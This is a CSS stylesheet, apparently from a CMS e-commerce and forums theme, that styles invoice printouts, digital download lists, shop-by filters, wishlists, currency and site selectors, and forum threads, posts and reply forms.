.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList
{
    padding-top: 4px;
    padding-right: 10px;
}
.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber
{
    padding-bottom: 33px;
}
.sfordersListWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber strong, .sforderDetailsWrp.sfprintInvoiceWrp ul.sforderBriefInfoList .sforderNumber strong
{    
    font-size: 21px;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfprintInvoiceTitle
{
    font-size: 21px;
    font-weight: bold;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sforderDetails
{
    margin-bottom: 15px;
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfordersListDetailView
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic thead th 
{
    background-color: transparent;
    color: #000;
    border-bottom: 1px solid #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic .sfItmTitleCol
{
    padding-left: 0;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic tbody td
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfcheckoutTotalPriceWrp .sfcheckoutBeforeTax
{
    border-color: #000;
}
.sforderDetailsWrp.sfprintInvoiceWrp .sfcheckoutTotalPriceWrp .sfcheckoutTotal
{
    background-color: transparent;
}
.sforderDetailsWrp.sfprintInvoiceWrp .RadGrid_Basic .sfItmTitleCol .sfItmSku 
{
    color: #000;
}
.sfprintInvoiceWrp .RadGrid_Basic.sfDiscountsWrp tbody td.sfAmountCol 
{
    color: #000;
}
/* Digital download list */
.sfdigitalDownloadsListWrp
{
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsSortWrp
{
    text-align: right;
}
.sfdigitalDownloadsListWrp .sfItmTitleCol .sfInfo
{
    padding-left: 43px;
    color: #666;
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsPurchasedCol
{
    text-align: right;
    width: 150px;
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsOrderDetailsLnk
{
    font-size: 11px;
}
/* No digital downloads available */
.sfnodigitalDownloadsWrp
{
    margin: 20px 0;
    text-align: center;
}
/* Shop by filter */
.sffilterTitle
{
    display: inline-block;
    *display: inline;
    vertical-align: top;
    margin-right: 10px;
    font-size: 16px;
    font-weight: bold;
}
a.sffilterClearLnk:link, a.sffilterClearLnk:visited, a.sffilterClearLnk:hover, a.sffilterClearLnk:active
{
    display: inline-block;
    padding-top: 5px;
    font-size: 11px;
    color: #666;
}
a.sffilterClearLnk:hover
{
    text-decoration: underline;
}
.sfSubmitBtn.sfSubmitFilter
{
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
/* --- Vertical list ---*/
.sfShopByFilterGroupList.sfVerticalList
{
    margin-bottom: 25px;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterGroupListItem
{
    margin-top: 25px;
}
.sfShopByFilterGroupList.sfVerticalList .sfGroupTitle
{
    font-size: 13px;
    font-weight: bold;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterList
{
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItem, .sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected
{
    margin-bottom: 3px;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterItem
{
}
.sfShopByFilterGroupList.sfVerticalList input
{
    vertical-align: middle;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterLnk
{
    cursor: pointer;
    text-decoration: underline;
    color: #000;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterLnk:hover
{
    text-decoration: none;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected .sfFilterLnk, .sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected .sfFilterLnk:hover
{
    color: #105CB6;
}
/* --- end of Vertical list ---*/
/* --- Column list ---*/
.sfShopByFilterGroupList.sfHorizontal
{
    margin-bottom: 20px;
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterGroupListItem
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 15px;
    margin-right: 50px;
    max-width: 250px;
    min-width: 100px;
}
.sfShopByFilterGroupList.sfHorizontal .sfGroupTitle
{
    font-size: 13px;
    font-weight: bold;
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterList
{
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterListItem, .sfShopByFilterGroupList.sfHorizontal .sfShopByFilterListItemSelected
{
    margin-bottom: 3px;
}
.sfShopByFilterGroupList.sfHorizontal .sfFilterItem
{
}
.sfShopByFilterGroupList.sfHorizontal input
{
    vertical-align: middle;
}
.sfShopByFilterGroupList.sfHorizontal label
{
    vertical-align: middle;
    padding-left: 3px;
}
.sfShopByFilterGroupList.sfHorizontal .sfDisabled
{
    color: #666;
}
/* --- Dropdown list ---*/
.sfShopByFilterGroupList.sfDropDown
{
    margin-bottom: 20px;
}
.sfShopByFilterGroupList.sfDropDown .sfShopByFilterGroupListItem
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 15px;
    margin-right: 50px;
    max-width: 250px;
    min-width: 100px;
}
.sfShopByFilterGroupList.sfDropDown .sfGroupTitle
{
    display: block;
    font-size: 13px;
    font-weight: bold;
}
/* Wishlist */
.sfwishListWrp
{
}
.sfwishListWrp .sfwishListTitle
{
    font-size: 27px;
    font-weight: normal;
}
.sfwishListWrp .sfNoProductsInCartMsg 
{
    margin: 15px 0 35px;
}
.sfwishListWrp .sfMessage 
{
    margin-right: 300px;
}
.sfwishListWrp .sfProductsInCart 
{
    color: #999;
    font-size: 13px;
    font-style: italic;
    margin-top: 15px;
}
.sfWishlistPrivate, .sfWishlistPublic
{
    float: right;
    margin-top: -28px;
    font-size: 11px;
}
.sfWishlistPrivate .sfLIsPrivate, .sfWishlistPublic .sfLIsPublic
{
    padding: 2px 8px 1px 18px;
    font-style: normal;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfWishlistPrivate .sfLIsPrivate
{
    background-position: 0 -1999px;
}
.sfWishlistPublic .sfLIsPublic
{
    background-position: 0 -1899px;
}
.sfWishlistPrivate a, .sfWishlistPrivate a:link, .sfWishlistPrivate a:visited, .sfWishlistPrivate a:hover, .sfWishlistPrivate a:active,
.sfWishlistPublic a, .sfWishlistPublic a:link, .sfWishlistPublic a:visited, .sfWishlistPublic a:hover, .sfWishlistPublic a:active
{
    color: #000;
    text-decoration: underline;
}
.sfWishlistPrivate a:hover, .sfWishlistPrivate a:active, .sfWishlistPrivate a:focus,
.sfWishlistPublic a:hover, .sfWishlistPublic a:active, .sfWishlistPublic a:focus
{
    text-decoration: none;
}
.sfwishListWrp .sfforumSocialShareWrp
{
    float: right;
}
.sfwishListWrp .sfWishlistUpdate
{
    padding-top: 5px;
    padding-bottom: 5px;
}
.sfwishListWrp .sfWishlistUpdate .sfshoppingCartUpdateLnk
{
    float: right;
    clear: both;
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.sfwishListWrp .sfwishListBtnsWrp 
{
    border-top: 1px solid #E4E4E4;
    padding-top: 17px;
    text-align: right;
}
.sfwishListWrp .sfwishListBtnsWrp .sfBackBtn, .sfwishListWrp .sfwishListBtnsWrp .sfForwardBtn
{
    line-height: 1.2;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfwishListWrp .sfwishListBtnsWrp .sfBackBtn
{
    float: left;
    padding-left: 18px;
    background-position: 0 -1099px;
}
.sfwishListWrp .sfwishListBtnsWrp .sfForwardBtn
{
    float: right;
    padding-right: 18px;
    background-position: 100% -1799px;
}
.sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:link, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:visited, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:active,
.sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:link, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:visited, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:active
{
    text-decoration: underline;
}
.sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:active, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:focus,
.sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:active, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:focus
{
    text-decoration: none;
}
/* Currency selector */
/* --- Horizontal currency selector --- */
/* Currency selector wrapper */
.sfcurrenciesHorizontalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single currency link wrapper */
.sfcurrenciesHorizontalList .sfcurrencyItem
{
    margin: 0;
    padding: 0;
    display: inline;
    white-space: nowrap;
}
/* Single currency link */
.sfcurrenciesHorizontalList .sfcurrencyItem a:link, .sfcurrenciesHorizontalList .sfcurrencyItem a:visited, .sfcurrenciesHorizontalList .sfcurrencyItem a:hover, .sfcurrenciesHorizontalList .sfcurrencyItem a:active
{
    padding: 3px 5px 2px;
}
/* Current currency */
.sfcurrenciesHorizontalList .sfcurrencySelected a:link, .sfcurrenciesHorizontalList .sfcurrencySelected a:visited, .sfcurrenciesHorizontalList .sfcurrencySelected a:hover, .sfcurrenciesHorizontalList .sfcurrencySelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Vertical currency selector --- */
/* Currency selector wrapper */
.sfcurrenciesVerticalList
{
    margin: 0;
    padding: 0;
    list-style-type: disc;
}
/* Single currency link wrapper */
.sfcurrenciesVerticalList .sfcurrencyItem
{
    margin: 0 0 5px;
    padding: 0;
}
/* Single currency link */
.sfcurrenciesVerticalList .sfcurrencyItem a:link, .sfcurrenciesVerticalList .sfcurrencyItem a:visited, .sfcurrenciesVerticalList .sfcurrencyItem a:hover, .sfcurrenciesVerticalList .sfcurrencyItem a:active
{
    padding: 3px 5px 2px;
}
/* Current currency */
.sfcurrenciesVerticalList .sfcurrencySelected a:link, .sfcurrenciesVerticalList .sfcurrencySelected a:visited, .sfcurrenciesVerticalList .sfcurrencySelected a:hover, .sfcurrenciesVerticalList .sfcurrencySelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Down-down currency selector  --- */
/* currency selector wrapper */
.sfcurrenciesDropDownList
{
}
/* Drop-down */
.sfcurrenciesDropDownList select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- end of Currency Selector --- */
/*#endregion */
/*#region --- FORUMS --- */
/* Forum breadcrumb */
.sfforumPostBreabcrumbWrp
{
    margin-bottom: 5px;
    font-size: 11px;
}
.sfforumPostBreabcrumbWrp .sfDisabled, .sfforumPostBreabcrumbWrp a.sfDisabled:link, .sfforumPostBreabcrumbWrp a.sfDisabled:visited, .sfforumPostBreabcrumbWrp a.sfDisabled:hover, .sfforumPostBreabcrumbWrp a.sfDisabled:active
{
    color: #000;
    cursor: default;
}
/* Forums Filter */
.sfforumsFilterWrp
{
    padding-top: 25px;
    padding-bottom: 15px;
    font-size: 11px;
}
.sfforumsFilterWrp .sfforumsFilterLbl
{
    padding-right: 3px;
}
.sfforumsFilterWrp .sfthreadsFilterListWrp
{
    display: inline;
}
.sfforumsFilterWrp .sfthreadsFilterList
{
    display: inline;
}
.sfforumsFilterWrp .sfthreadsFilterListItm
{
    padding-left: 5px;
    padding-right: 5px;
    display: inline;
}
/* Forums List */
.sfClosedItm
{
    margin-top: -5px;
    *margin-top: 0;
    padding-left: 35px;
    line-height: 26px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1400px;
}
.sfforumsTitle
{
    margin-bottom: 10px;
    font-size: 24px;
}
.sfforumsList
{
    width: 100%;
    table-layout: auto;
    border-collapse: collapse;
    line-height: 1.3;
    font-size: 11px;
}
.sfforumsList th, .sfforumsList td
{
    padding: 12px 0 14px;
    border-bottom: 1px solid #e4e4e4;
    vertical-align: top;
}
.sfforumsList .sfforumGroupTitle
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    font-size: 18px;
}
.sfforumsList .sfforumGroupDescription
{
    color: #666;
    line-height: 1.2;
}
.sfforumsList .sfforumImgWrp
{
    padding-right: 10px;
    width: 50px;
}
.sfforumsList .sfforumTitleWrp .sfLockedForum
{   
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-right: 5px;
    width: 14px;
    height: 14px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1300px;
}
.sfforumsList th.sfforumTitleWrp
{
    padding-bottom: 11px;
}
.sfforumsList .sfforumTitle
{
    margin-bottom: 25px;
    font-size: 24px;
}
.sfforumsList .sfforumTitle
{
    font-size: 18px;
}
.sfforumsList .sfforumTitle
{
    font-size: 14px;
    font-weight: bold;
}
.sfforumsList .sfforumDescription
{
    padding-top: 4px;
    font-size: 12px;
}
.sfforumsList .sfforumThreadsCountWrp, .sfforumsList .sfforumPostsCountWrp
{
    width: 110px;
    text-align: right;
    font-size: 10px;
}
.sfforumsList .sfforumThreadsCount, .sfforumsList .sfforumPostsCount
{
    font-size: 14px;
    font-weight: normal;
}
.sfforumsList .sfforumLastPostWrp
{
    width: 150px;
    text-align: right;
}
/* Threads List */
.sfforumTitle
{
    margin-bottom: 25px;
    font-size: 24px;
}
.sfforumNewThreadLnk, .sfforumNewThreadLnk:link, .sfforumNewThreadLnk:visited, .sfforumNewThreadLnk:hover, .sfforumNewThreadLnk:active
{
    background-color: #d4d0c8;
    border: 2px outset #d4d0c8;
    color: #000;
    padding: 4px 15px;
}
.sfforumThreadsList
{
    margin-top: 30px;
    width: 100%;
    table-layout: auto;
    font-size: 11px;
    line-height: 1.3;
}
.sfforumThreadsList th, .sfforumThreadsList td
{
    border-bottom: 1px solid #e4e4e4;
    vertical-align: top;
}
.sfforumThreadsList thead th
{
    padding: 5px 0 10px;
    font-size: 9px;
    text-transform: uppercase;
    color: #666;
}
.sfforumThreadsList tbody th, .sfforumThreadsList tbody td
{
    padding: 15px 0;
}
.sfforumThreadsList thead .sfforumThreadPostsWrp, .sfforumThreadsList thead .sfforumThreadViewsWrp
{
    width: 110px;
    text-align: center;
}
.sfforumThreadsList thead .sfforumThreadLastPostWrp
{
    width: 150px;
    text-align: right;
}
.sfforumThreadsList .sfforumThreadTitleAndAgeWrp
{
    margin-left: 35px;
}
.sfforumPostFeatured
{
}
.sfforumThreadsList .sfforumThreadTitle
{
    font-size: 15px;
}
.sfforumThreadsList .sfNormalThread, .sfforumThreadsList .sfLockedThread
{
    float: left;
    margin-top: 4px;
    margin-right: 12px;
    width: 20px;
    height: 23px;
    background-color: transparent;
    background-image: url("../Images/sfForums.gif");
    background-repeat: no-repeat;
    background-position: -1000px -1000px;
}
.sfforumThreadsList .sfNormalThread
{
    background-position: 0 -300px;
}
.sfforumThreadsList .sfLockedThread
{
    background-position: 0 -100px;
}
.sfforumThreadsList .sfStickyThread, .sfforumThreadsList .sfAnnouncmentThread
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 1px;
    width: 13px;
    height: 13px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 0;
}
.sfforumThreadsList .sfAnnouncmentThread
{
    width: 15px;
    background-position: 0 -1100px;
}
.sfforumThreadsList .sfNotStickyThread
{
    display: none;
}
.sfforumThreadsList tbody .sfforumThreadPostsWrp, .sfforumThreadsList tbody .sfforumThreadViewsWrp
{
    width: 110px;
    text-align: center;
    font-size: 14px;
}
.sfforumThreadsList tbody .sfforumThreadLastPostWrp
{
    width: 150px;
    text-align: right;
}
/* New Thread */
.sfforumNewThreadWrp .sfforumNewThreadTitle
{
    margin-bottom: 16px;
    font-size: 24px;
}
.sfforumNewThreadWrp .sfforumNewThreadFormList
{
}
.sfforumNewThreadWrp .sfTxtLbl
{
    margin-bottom: 3px;
    display: block;
}
.sfforumNewThreadWrp .sfforumNewThreadName .sfTxtLbl
{
    font-weight: bold;
}
.sfforumNewThreadWrp .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    height: 18px;
    padding: 2px;
    width: 500px;
}
.sfforumNewThreadWrp .sfError
{
    display: block;
}
.sfforumNewThreadWrp .sfforumNewThreadContent
{
    margin-top: 5px;
}
.sfforumNewThreadWrp .sfEditorWrp 
{
    position: relative;
    width: 750px;
}
.sfforumNewThreadWrp .sfSubmitBtnWrp
{
}
.sfforumNewThreadWrp .sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 16px;
    text-align: center;
}
/* Forum thread */
.sfforumNoThreadsWrp
{
    color: #666;
    text-align: center;
}
.sfforumNoThreadsWrp .sfforumFirstThreadLnk
{
    font-size: 27px;
}
.sfforumPostTitle
{
    margin-bottom: 40px;
    font-size: 24px;
    line-height: 1.2;
}
.sfforumPostTitle .sfError
{
    display: block;
    margin-top: 3px;
    font-size: 12px;
    line-height: 1.5;
    font-weight: normal;
}
.sfforumPostTitle .sfforumPostTitleEdit, .sfforumPostTitle .sfforumPostTitleCancelEdit
{
    font-size: 12px;
    font-weight: normal;
    color: #105CB6;
    cursor: pointer;
}
.sfforumPostTitle .sfforumPostTitleEdit:hover, .sfforumPostTitle .sfforumPostTitleCancelEdit:hover
{
    color: #00f;
}
.sfforumPostTitle .sfforumPostTitleSaveEdit 
{
    font-family: Arial,Verdana,Sans-serif;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
}
.sfforumPostTitle .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    height: 18px;
    padding: 2px;
    width: 350px;
}
.sfforumThreadPostList
{
    border-bottom: 1px solid #e4e4e4;
}
.sfforumThreadPostList .sfforumThreadPost
{
    padding-top: 15px;
    padding-bottom: 25px;
    border-top: 1px solid #e4e4e4;
}
.sfforumSocialShareWrp
{
    padding: 7px 0;
    font-size: 13px;
    font-style: italic;
    color: #999;
    height: 21px;
    overflow: hidden;
}
.sfforumSocialShareWrp.sfTop
{
    margin-top: 20px;
}
.sfforumSocialShareWrp .RadSocialShare
{
    border: 0;
    padding: 0;
    float: right;
}
/* (Post user info) */
.sfforumThreadPostList .sfforumThreadPostUser, .sfforumPostReplyForm .sfforumThreadPostUser
{
    float: left; 
    width: 140px;
    color: #666;
    font-size: 11px;
    line-height: 1.2;
}
.sfforumThreadPostList .sfforumUser, .sfforumPostReplyForm .sfforumUser
{
    font-size: 15px;
    font-weight: normal;
    color: #000;
}
.sfforumThreadPostList .sfforumUserAvatarWrp, .sfforumPostReplyForm .sfforumUserAvatarWrp
{
    margin-top: 5px;
}
.sfforumThreadPostList .sfforumUserPostsInfo, .sfforumPostReplyForm .sfforumUserPostsInfo
{
    margin-top: 10px;
}
.sfforumPostReplyForm .sfforumsReplyToTitle
{
    display: inline;
    padding-right: 20px;
    font-size: 15px;
    font-weight: normal;
}
/* (Post content) */
.sfforumThreadPostList .sfforumThreadPostContentWrp, .sfforumPostReplyForm .sfforumReplyThreadContent
{
    margin-left: 150px;
}
.sfforumThreadPostList .sfforumThreadPostContent
{
    margin-top: 15px;
    margin-bottom: 20px;
    font-size: 13px;
    clear: right;
}
/* Post typography */
.sfforumThreadPostList .sfforumThreadPostContent h1, .sfforumThreadPostList .sfforumThreadPostContent h2, .sfforumThreadPostList .sfforumThreadPostContent h3, .sfforumThreadPostList .sfforumThreadPostContent h4, .sfforumThreadPostList .sfforumThreadPostContent h5
{
    line-height: 1.2;
}
.sfforumThreadPostList .sfforumThreadPostContent h1
{
    margin-bottom: 20px;
    font-size: 30px;
    font-weight: normal;
}
.sfforumThreadPostList .sfforumThreadPostContent h1 ~ h1
{
    margin-top: 40px;
}
.sfforumThreadPostList .sfforumThreadPostContent h2
{
    margin-top: 35px;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}
.sfforumThreadPostList .sfforumThreadPostContent h3
{
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom:5px;
    border-bottom:1px solid #ccc;
}
.sfforumThreadPostList .sfforumThreadPostContent h4
{
    margin-top: 25px;
    font-size: 13px;
    font-weight: bold;
}
.sfforumThreadPostList .sfforumThreadPostContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfforumThreadPostList .sfforumThreadPostContent p
{
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ul ul, .sfforumThreadPostList .sfforumThreadPostContent ol ul 
{
    list-style-type: circle;
}
.sfforumThreadPostList .sfforumThreadPostContent ul ul ul, .sfforumThreadPostList .sfforumThreadPostContent ol ol ul 
{
    list-style-type: square;
}
.sfforumThreadPostContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfforumThreadPostContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfforumThreadPostContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Post typography */
.sfPostQuoteView
{
    border: 1px solid #ccc;
    padding: 7px 9px;
    background-color: #f2f2f2;
}
.sfPostQuoteView .sfPostQuoteView
{
    margin-top: 10px;
}
.sfPostQuoteView .sfUserQuote
{
    display: block;
    font-size: 11px;
}
.sfforumThreadPostList .sfforumPostIsFeaturedWrp
{
    float: right;
}
.sfforumThreadPostList .sfforumPostFeatured,
.sfforumThreadPostList .sfforumPostUnmarkFeatured,
.sfforumThreadPostList .sfEditBtn,
.sfforumThreadsList .sfforumThreadAnswered
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.sfforumThreadPostList .sfforumPostFeatured,
.sfforumThreadsList .sfforumThreadAnswered
{
    padding-left: 20px;
    padding-right: 3px;
    font-size: 15px;
    color: #689B30;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -997px;
    
    position: relative;
    margin-top: -3px;
}
.sfforumThreadsList .sfforumThreadAnswered
{
    margin-left: 20px;
}
.sfforumThreadPostList .sfforumPostUnmarkFeatured
{
    font-size: 11px;
    
    position: relative;
    top: -2px;
}
.sfforumThreadPostList .sfEditBtn
{
    padding-bottom: 8px;
}
.sfforumThreadPostList .sfforumPostAge
{
    font-size: 11px;
    line-height: 1.2;
    font-style: italic;
    color: #666;
}
.sfforumThreadPostList .sfforumPostPermalink
{
    font-size: 10px;
}
.sfforumThreadPostList .sfforumLastModified
{
    margin-bottom: 20px;
    font-size: 11px;
    color: #666;
}
.sfforumReplyBtn
{
    padding-left: 15px;
    padding-right: 15px;
    font-family: Arial,Verdana,Sans-serif;
    text-align: center;
}
/* Reply post form */
.sfforumReplyFormVisible
{
    position: relative;
    padding-bottom: 335px;
}
.sfforumPostReplyContainer
{
    display: none;
}
.sfforumReplyFormVisible .sfforumPostReplyContainer
{
    display: block;
    position: fixed;
    _position: absolute;
    padding-top: 20px;
    _width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    height: 305px;
    overflow-y: auto;
    overflow-x: hidden;
    border-top: 10px solid #e4e4e4;
    background-color: #fff;
}
.sfforumPostReplyContainer .sfforumPostReplyForm
{
    margin-left: auto;
    margin-right: auto;
    padding-bottom: 30px;
    width: 920px;
}
.sfforumPostReplyContainer .sfEditorWrp 
{
    position: relative;
}
.sfforumPostReplyContainer .sfQuote
{
    padding-left: 15px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -798px;
}
.sfforumPostReplyContainer .sfSubmitBtnWrp
{
    margin-bottom: 0;
}
.sfforumPostReplyContainer .sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 16px;
    text-align: center;
}
.sfforumPostReplyContainer .sfCancel
{
    *vertical-align: middle;
}
.sfforumPostReplyContainer .sfClose
{
    display: block;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 10px;
    right: 10px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -700px;
}
.sfforumReplyThreadAttachmentsWrp
{
    margin-top: 30px;
}
.sfforumReplyThreadAttachmentsWrp .sfforumReplyThreadAttachmentsToggle
{
    padding-bottom: 1px;
    padding-left: 20px;
    padding-top: 3px;
    cursor: pointer;
    color: #105CB6;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -600px;
}
.sfforumReplyThreadAttachmentsWrp .RadUpload
{
    margin-top: 5px;
    margin-bottom: 10px;
}
.sfforumReplyThreadAttachmentsWrp .RadUpload .ruInputs li.ruActions
{
    margin-top: 0;
}
/* Post attachments */
.sfforumPostAttachmentsList
{
    width: 300px;
    margin-bottom: 30px;
    border-top: 1px solid #d7d7d7;
}
.sfforumReplyThreadContent .sfforumPostAttachmentsList
{
    margin-top: 10px;
    margin-bottom: 10px;
}
.sfforumPostAttachmentsList .sfforumPostAttachmentItem
{
    padding: 6px 0 4px;
    border-bottom: 1px solid #d7d7d7;
    position: relative;
}
.sfforumPostAttachmentsList .sfforumPostAttachmentLink
{    
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 280px;
    word-wrap: break-word;
    font-weight: bold;    
}
.sfforumPostAttachmentsList .sfforumPostDeleteAttachmentBtn
{
    display: block;
    position: absolute;
    top: 9px;
    right: 4px;
    width: 12px;
    height: 12px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1200px;
    cursor: pointer;
}
/* Subscribe to thread */
.sfforumSubscribeWrp
{
    float: right;
    font-size: 11px;
}
.sfforumRssLnk, .sfforumEmailLnk
{
    padding: 1px 0 1px 22px;
    background: transparent url("../Images/sfForums.gif") no-repeat -1000px -1000px;
}
.sfforumRssLnk
{
    background-position: 0 -400px;
    vertical-align: middle;
}
.sfforumEmailLnk
{
    background-position: 0 -499px;
}
.sfforumEmailSubscriberWrp
{    
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    top: -3px;
    vertical-align: middle;
    position: relative;
    margin-right: 19px;
}
.sfforumEmailSubscriberWrp .sfforumEmailLnkWrp
{
    padding: 10px 8px 5px 9px;
}
.sfforumEmailSubscriptionShown.sfforumEmailSubscriberWrp .sfforumEmailLnkWrp
{
    border-left: 1px solid #999;
    border-top: 1px solid #999;
    border-right: 1px solid #999;
    padding: 9px 7px 5px 8px;
    background-color: #f2f2f2;
    
    position: relative;
    z-index: 100;
}
.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoWrp
{
    display: none;
    position: absolute;
    z-index: 10;
    padding: 15px 15px 30px;
    top: 31px;
    left: 0;
    width: 220px;   
    
    border: 1px solid #999;
    background-color: #f2f2f2;
}
.sfforumEmailSubscriptionShown.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoWrp 
{
    display: block;
}
.sfforumEmailSubscriptionInfoWrp .sfforumEmailSubscribeMsg
{
    font-size: 12px;
}
.sfforumEmailSubscriptionInfoWrp .sfforumSubscribedEmail
{
    margin-top: 12px;
    margin-bottom: 17px;
    font-size: 16px;
}
.sfforumSubscribeBtn, .sfforumUnsubscribeBtn
{
    font-family: Arial,Verdana,Sans-serif;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
}
.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoLoader
{
    border: 1px solid #999;
    display: none;
    left: 0;
    padding: 15px 15px 30px;
    position: absolute;
    top: 31px;
    width: 220px;
    height: 90px;
    z-index: 10;
    background: #f2f2f2 url("../Images/sfLoadingData.gif") no-repeat 50% 50%;
}
/* end of FORUMS */
/*#endregion */
/*#region --- SITE SELECTOR --- */
.sfsitesSelectorWrp
{
}
.sfLbl
{
    display: block;
    font-weight: bold;
    margin-bottom: 10px;
}
/* --- Down-down sites selector  --- */
/* Sites selector wrapper */
.sfsitesDropDown
{
}
/* Drop-down */
.sfsitesDropDown select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- List of links site selector --- */
/* Sites selector wrapper */
.sfsitesList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
    width: 360px;
}
/* Single site link wrapper */
.sfsitesList .sfsiteItem 
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin: 0 15px 0 0;
    padding: 0;
    width: 100px;
}
/* Single site link */
.sfsitesList .sfsiteItem a, .sfsitesList .sfsiteItem a:link, .sfsitesList .sfsiteItem a:visited, .sfsitesList .sfsiteItem a:hover, .sfsitesList .sfsiteItem a:active
{
    padding: 1px 0 2px;
}
